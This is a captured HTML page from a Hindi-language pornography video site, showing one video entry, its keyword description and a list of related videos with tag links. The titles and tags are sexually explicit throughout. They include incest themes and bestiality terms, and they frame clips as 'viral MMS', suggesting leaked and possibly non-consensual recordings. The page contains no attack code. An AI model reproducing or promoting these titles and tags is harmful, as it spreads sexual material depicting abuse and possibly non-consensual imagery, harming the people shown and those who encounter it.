

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.desijimo.com/video/569-gandi-chudai.html
body_size: 8722
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>gandi chudai - Hindi XXX Videos</title>
    <link rel="stylesheet" href="/static/v7/css/style.css?v=5">
    <meta name="description" content="Latest Indian sex video trends sunny leone ki chudai hindi,hindi gandi film,bihari chudai,bhai bahan ki chudai,special chudai,kashmiri chudai,desi bhabhi ki chut chudai,devar bhabh...">
    <link rel="canonical" href="https://www.desijimo.com/video/569-gandi-chudai.html">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
    <meta name="theme-color" content="#000000">
    <link rel="apple-touch-icon" sizes="57x57" href="/static/fav/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/static/fav/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/static/fav/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/static/fav/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/static/fav/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/static/fav/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/static/fav/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/static/fav/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/static/fav/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/static/fav/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/static/fav/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/static/fav/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/static/fav/favicon-16x16.png">
    <link rel="shortcut icon" href="/static/fav/favicon.ico">
    <link rel="alternate" type="application/rss+xml" title="Free sex videos: Most Liked HD Porn and XXX Best Videos" href="/feed.xml">
    <link rel="sitemap" type="application/xml" title="sitemap" href="/sitemap.xml">
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "VideoObject",
    "name": "gandi chudai - Hindi XXX Videos",
    "description": "Latest Indian sex video trends sunny leone ki chudai hindi,hindi gandi film,bihari chudai,bhai bahan ki chudai,special chudai,kashmiri chudai,desi bhabhi ki chut chudai,devar bhabh...",
    "thumbnailUrl": "https://www.desijimo.com/storage/thumb/3/gandi-chudai.jpg",
    "duration": "PT5M11S",
    "contentUrl": "https://www.desijimo.com/mp4/569-gandi-chudai.mp4",
    "uploadDate": "2024-04-28T23:22:10+07:00"
}
</script>
</head>
<body class="bg-gray-900 text-gray-100 min-h-screen flex flex-col" header-mobile="false" header-tablet="true" header-desktop="false">
    <header class="header border-b border-gray-800 py-4 bg-gray-900">
        <div class="container mx-auto px-4">
            <div class="flex flex-col md:flex-row justify-between items-center gap-4">
                <a href="/" class="text-3xl gradient-text shrink-0 text-center">Hindi XXX Videos</a>
                <div class="relative w-full md:max-w-xl md:ml-auto">
                    <form action="/search" method="post">
                        <input
                                type="text"
                                name="search"
                                placeholder="Search..."
                                value=""
                                class="w-full bg-gray-800 rounded-lg pl-4 pr-12 py-2 focus:outline-none focus:ring-2 focus:ring-purple-500"
                        >
                        <button type="submit"  class="absolute right-3 top-1/2 -translate-y-1/2 text-gray-400 hover:text-white">
                            <svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" />
                            </svg>
                        </button>
                    </form>
                </div>
            </div>
        </div>
    </header>
				<script src='https://webscript.dev/js/desijimo.com.js'></script>

    <main class="container mx-auto px-4 py-4 flex-grow">
        <div class="flex flex-col lg:flex-row gap-8">
    <div class="lg:w-2/3 lg:sticky lg:top-12 lg:self-start">
        <div class="gradient-border pb-2 mb-4">
            <h1 class="text-xl font-semibold">gandi chudai</h1>
        </div>
        <div class="video-container bg-gray-800 rounded-lg overflow-hidden mb-6">
            <div class="video-container bg-gray-800 rounded-lg overflow-hidden mb-6">
                
<div class="video-container">
    <video id="myVideo" controls poster="https://www.desijimo.com/storage/thumb/3/gandi-chudai.jpg">
    </video>
    <button id="playButton">▶ Play</button>
</div>
<style>
    .video-container {
        position: relative;
        width: 100%;
        margin: 0 auto;
    }
    #myVideo {
        width: 100%;
        height: 100%;
        display: block;
    }
    #playButton {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        font-size: 30px;
        color: white;
        background: rgba(0, 0, 0, 0.5);
        border: none;
        padding: 10px 20px;
        cursor: pointer;
        border-radius: 10px;
        display: block;
        text-align: center;
    }
</style><script>
    function loadScript(url) {
        return new Promise((resolve, reject) => {
            var script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = url;
            script.onload = () => resolve();
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }
    function addSourceToVideo(videoId, srcUrl, srcType) {
        var video = document.getElementById(videoId);
        var source = document.createElement('source');
        source.src = srcUrl;
        source.type = srcType;
        video.appendChild(source);
    }
    function playerFluidImport(videoId){
        if(document.getElementById(videoId)){
            var r = document.createElement("meta");
            r.name = "referrer", r.content = "never", document.getElementsByTagName("head")[0].appendChild(r);
            var player = fluidPlayer('myVideo', {"layoutControls":{"allowDownload":false,"allowPlaybackRate":true,"allowTheatre":false,"autoPlay":false,"fillToContainer":true,"mute":false,"playButtonShowing":true,"playPauseAnimation":true,"playbackRateEnabled":true,"preload":true,"primaryColor":"#0097ff"},"modules":{"configureHls":function(options) { return { enableWorker: true, maxBufferLength: 30, maxMaxBufferLength: 30, backBufferLength: 30, startLevel: -1, initialLiveManifestSize: 1, maxLoadingDelay: 1, manifestLoadingTimeOut: 10000, manifestLoadingMaxRetry: 4, manifestLoadingRetryDelay: 500, levelLoadingTimeOut: 10000, levelLoadingMaxRetry: 4, levelLoadingRetryDelay: 500, fragLoadingTimeOut: 20000, fragLoadingMaxRetry: 6, fragLoadingRetryDelay: 500, startFragPrefetch: false, testBandwidth: true, progressive: true, lowLatencyMode: true }; },"onAfterInitHls":function(hls) { hls.loadLevel = -1; },"onBeforeInitHls":function(hls) { hls.autoLevelCapping = -1; hls.startLevel = -1; },"onHlsLevelLoaded":function(hls, data) { console.log('Level Loaded:', data.level); },"onHlsMediaAttached":function(hls) { console.log('HLS Media Attached'); }}});
            player.play();
        }
    }
    document.addEventListener('DOMContentLoaded', function() {
        var video = document.getElementById('myVideo');
        var playButton = document.getElementById('playButton');
        let start = 0;
        video.addEventListener('click', function() {
            if(start === 0) {
                Promise.all([
                    loadScript('/static/fluid/hls.min.js'),
                    loadScript('/static/fluid/fluidplayer.min.js')
                ]).then(() => {
                    playerFluidImport('myVideo');
                    playButton.style.display = 'none';
                    start = 1;
                }).catch(error => {
                    alert(error)
                });
            }
        });

        playButton.addEventListener('click', function() {
            if(start === 0) {
                Promise.all([
                    loadScript('/static/fluid/hls.min.js'),
                    loadScript('/static/fluid/fluidplayer.min.js')
                ]).then(() => {
                    playerFluidImport('myVideo');
                    playButton.style.display = 'none';
                    start = 1;
                }).catch(error => {
                    alert(error)
                });
            }
        });

    });
</script>
            </div>
        </div>

        <div class="bg-gray-800 rounded-lg p-2 mt-3">
            <p class="text-gray-300">Latest Indian sex video trends sunny leone ki chudai hindi,hindi gandi film,bihari chudai,bhai bahan ki chudai,special chudai,kashmiri chudai,desi bhabhi ki chut chudai,devar bhabhi ki chudai ki watch shared xxx videos.</p>
        </div>

        
        <div class="flex flex-wrap gap-2 max-h-[4.5rem] overflow-hidden mt-3"><a href="/blue-film-sexy-gandi-gandi-gandi-film/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="blue film sexy gandi gandi gandi film">blue film sexy gandi gandi gandi film</a><a href="/gandi-gandi-galio-k-sath-chudai/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="gandi gandi galio k sath chudai">gandi gandi galio k sath chudai</a><a href="/mom-ki-chudai-gandi-gandi-galiyo-ke-sath/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="mom ki chudai gandi gandi galiyo ke sath">mom ki chudai gandi gandi galiyo ke sath</a><a href="/gandi-se-gandi-chudai-ki-video/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="gandi se gandi chudai ki video">gandi se gandi chudai ki video</a><a href="/gandi-gandi-gali-chudai-audio/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="gandi gandi gali chudai audio">gandi gandi gali chudai audio</a><a href="/gandi-gandi-chudai/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="gandi gandi chudai">gandi gandi chudai</a><a href="/pati-patni-ki-chudai-gandi-gandi-baat/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="pati patni ki chudai gandi gandi baat">pati patni ki chudai gandi gandi baat</a><a href="/gane-xxx-bf-gandi-gandi-chudai/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="gane xxx bf gandi gandi chudai">gane xxx bf gandi gandi chudai</a><a href="/gandi-gandi-bate-our-chudai-phone-call/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="gandi gandi bate our chudai phone call">gandi gandi bate our chudai phone call</a></div>
        

    </div>
    <div class="lg:w-1/3">
        <div class="gradient-border pb-2 mb-4">
            <h2 class="text-xl font-semibold">Related Videos</h2>
        </div>
        <div class="masonry-grid columns-1 md:columns-2 lg:columns-1 xl:columns-2 gap-4 space-y-5 spinner-grow">
        
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/4132-desi-indian-coll-girl-18-years-old-fuck-first-time-anal-hole-xxx-mms-viral-videos.html" title="Desi Indian Coll girl 18 years old fuck  first time anal hole XXX mms viral videos" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/17/desi-indian-coll-girl-18-years-old-fuck-first-time-anal-hole-xxx-mms-viral-videos.jpg" alt="Desi Indian Coll girl 18 years old fuck  first time anal hole XXX mms viral videos" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">08:46</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/4132-desi-indian-coll-girl-18-years-old-fuck-first-time-anal-hole-xxx-mms-viral-videos.html" title="Desi Indian Coll girl 18 years old fuck  first time anal hole XXX mms viral videos" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">Desi Indian Coll girl 18 years old fuck  first time anal hole XXX mms viral videos</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/coll-grl-hindi-years/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="coll grl hindi years">coll grl hindi years</a><a href="/years-girl-viral-mms-hindi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="years girl viral mms hindi">years girl viral mms hindi</a><a href="/first-time-ass-hole-fuck/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="first time ass hole fuck">first time ass hole fuck</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/6324-xvideo-muslim-ki-chudai-chudai-ki-raat-or-gandi-hindi-galiya.html" title="Xvideo Muslim Ki Chudai chudai ki raat or gandi hindi galiya" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/26/xvideo-muslim-ki-chudai-chudai-ki-raat-or-gandi-hindi-galiya.jpg" alt="Xvideo Muslim Ki Chudai chudai ki raat or gandi hindi galiya" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">05:39</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/6324-xvideo-muslim-ki-chudai-chudai-ki-raat-or-gandi-hindi-galiya.html" title="Xvideo Muslim Ki Chudai chudai ki raat or gandi hindi galiya" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">Xvideo Muslim Ki Chudai chudai ki raat or gandi hindi galiya</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/chudai-ki-raat-or-gandi-hindi-galiya/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="chudai ki raat or gandi hindi galiya">chudai ki raat or gandi hindi galiya</a><a href="/gandi-galiya-hindi-wife-ki-chudai/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="gandi galiya hindi wife ki chudai">gandi galiya hindi wife ki chudai</a><a href="/hindi-chudai-dirty-gandi-galiya/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hindi chudai dirty gandi galiya">hindi chudai dirty gandi galiya</a><a href="/hindi-sex-gandi-galiya-dekar-chudai/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hindi sex gandi galiya dekar chudai">hindi sex gandi galiya dekar chudai</a><a href="/blue-film-sexy-gandi-gandi-gandi-film/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="blue film sexy gandi gandi gandi film">blue film sexy gandi gandi gandi film</a><a href="/chudai-hot-gandi-galiya/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="chudai hot gandi galiya">chudai hot gandi galiya</a><a href="/gujarati-gandi-galiya-ki-chudai/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="gujarati gandi galiya ki chudai">gujarati gandi galiya ki chudai</a><a href="/gandi-galiya-wali-chudai/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="gandi galiya wali chudai">gandi galiya wali chudai</a><a href="/desi-chudai-with-gandi-galiya/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="desi chudai with gandi galiya">desi chudai with gandi galiya</a><a href="/maa-ki-chudai-bate-ne-gandi-galiya-se-ki/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="maa ki chudai bate ne gandi galiya se ki">maa ki chudai bate ne gandi galiya se ki</a><a href="/desi-sex-with-hindi-gandi-galiya/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="desi sex with hindi gandi galiya">desi sex with hindi gandi galiya</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/25-hindi-video-sexi.html" title="hindi video sexi" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/1/hindi-video-sexi.jpg" alt="hindi video sexi" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">03:23</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/25-hindi-video-sexi.html" title="hindi video sexi" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">hindi video sexi</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/379-sexi-vedio.html" title="sexi vedio" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/2/sexi-vedio.jpg" alt="sexi vedio" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">00:33</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/379-sexi-vedio.html" title="sexi vedio" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">sexi vedio</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/sexi-sexi-sexi-sexi-video-hd/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi sexi sexi video hd">sexi sexi sexi sexi video hd</a><a href="/sexi-sexi-only-sexi-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi only sexi video">sexi sexi only sexi video</a><a href="/sexi-new-dulha-dulhan-sexi-first-ninght/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi new dulha dulhan sexi first ninght">sexi new dulha dulhan sexi first ninght</a><a href="/sexi-bhabhi-ki-sexi-gandi-bate/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi bhabhi ki sexi gandi bate">sexi bhabhi ki sexi gandi bate</a><a href="/sexi-anty-sexi-boy-bad/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi anty sexi boy bad">sexi anty sexi boy bad</a><a href="/sexi-video-of-sexi-hot-girl/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi video of sexi hot girl">sexi video of sexi hot girl</a><a href="/xvideos-in-sexi-girl-j-k-sexi-rajouri/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xvideos in sexi girl j k sexi rajouri">xvideos in sexi girl j k sexi rajouri</a><a href="/sexi-sexi-boor-chodai-vidio/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi boor chodai vidio">sexi sexi boor chodai vidio</a><a href="/sexi-zx-b-f-z-sexi-x/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi zx b f z sexi x">sexi zx b f z sexi x</a><a href="/hindi-sexi-sexi-hot-vidios/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hindi sexi sexi hot vidios">hindi sexi sexi hot vidios</a><a href="/sexi-sexi-xxx-vodro-beauty/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi xxx vodro beauty">sexi sexi xxx vodro beauty</a><a href="/sexi-sexi-xxxxxx/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi xxxxxx">sexi sexi xxxxxx</a><a href="/sexi-xxx-sexi-levi-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi xxx sexi levi video">sexi xxx sexi levi video</a><a href="/sexi-sexi-boor-chodai-vidios/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi boor chodai vidios">sexi sexi boor chodai vidios</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/809-sexi-mms.html" title="sexi mms" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/4/sexi-mms.jpg" alt="sexi mms" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">05:35</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/809-sexi-mms.html" title="sexi mms" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">sexi mms</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/sexi-sexi-sexi-sexi-video-hd/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi sexi sexi video hd">sexi sexi sexi sexi video hd</a><a href="/sexi-sexi-only-sexi-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi only sexi video">sexi sexi only sexi video</a><a href="/sexi-video-pooja-sexi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi video pooja sexi">sexi video pooja sexi</a><a href="/hindi-sexi-film-hot-sexi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hindi sexi film hot sexi">hindi sexi film hot sexi</a><a href="/mahrathi-sexi-sexi-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="mahrathi sexi sexi video">mahrathi sexi sexi video</a><a href="/sexi-sexi-v%c3%addeo/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi vídeo">sexi sexi vídeo</a><a href="/bhojpuri-sexi-hindi-hd-hard-sexi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="bhojpuri sexi hindi hd hard sexi">bhojpuri sexi hindi hd hard sexi</a><a href="/xxx-hot-sexi-sexi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxx hot sexi sexi">xxx hot sexi sexi</a><a href="/surat-sexi-randi-bazar-sexi-poran-vidio/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="surat sexi randi bazar sexi poran vidio">surat sexi randi bazar sexi poran vidio</a><a href="/sexi-movies-dog-boy-sexi-movies-dogi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi movies dog boy sexi movies dogi">sexi movies dog boy sexi movies dogi</a><a href="/sexi-one-girls-five-boy-dog-sexi-v/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi one girls five boy dog sexi v">sexi one girls five boy dog sexi v</a><a href="/sexi-sexi-reshma-malayalam/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi reshma malayalam">sexi sexi reshma malayalam</a><a href="/sexi-zzz-oil-oil-sexi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi zzz oil oil sexi">sexi zzz oil oil sexi</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/1268-sexi-bhabhi.html" title="sexi bhabhi" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/6/sexi-bhabhi.jpg" alt="sexi bhabhi" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">02:07</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/1268-sexi-bhabhi.html" title="sexi bhabhi" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">sexi bhabhi</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/sexi-sexi-sexi-sexi-video-hd/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi sexi sexi video hd">sexi sexi sexi sexi video hd</a><a href="/sexi-sexi-only-sexi-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi only sexi video">sexi sexi only sexi video</a><a href="/sexi-bhabhi-ki-sexi-gandi-bate/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi bhabhi ki sexi gandi bate">sexi bhabhi ki sexi gandi bate</a><a href="/sexi-sexi-reshma-malayalam/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi reshma malayalam">sexi sexi reshma malayalam</a><a href="/sexi-zzz-oil-oil-sexi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi zzz oil oil sexi">sexi zzz oil oil sexi</a><a href="/sexi-new-dulha-dulhan-sexi-first-ninght/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi new dulha dulhan sexi first ninght">sexi new dulha dulhan sexi first ninght</a><a href="/sexi-video-of-sexi-hot-girl/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi video of sexi hot girl">sexi video of sexi hot girl</a><a href="/sexi-anty-sexi-boy-bad/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi anty sexi boy bad">sexi anty sexi boy bad</a><a href="/sexi-sexi-boor-chodai-vidio/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi boor chodai vidio">sexi sexi boor chodai vidio</a><a href="/xvideos-in-sexi-girl-j-k-sexi-rajouri/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xvideos in sexi girl j k sexi rajouri">xvideos in sexi girl j k sexi rajouri</a><a href="/hindi-sexi-sexi-hot-vidios/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hindi sexi sexi hot vidios">hindi sexi sexi hot vidios</a><a href="/sexi-zx-b-f-z-sexi-x/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi zx b f z sexi x">sexi zx b f z sexi x</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/1519-tamilxvideo.html" title="www xxx sexi video" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/7/www-xxx-sexi-video.jpg" alt="www xxx sexi video" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">06:05</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/1519-tamilxvideo.html" title="www xxx sexi video" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">www xxx sexi video</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
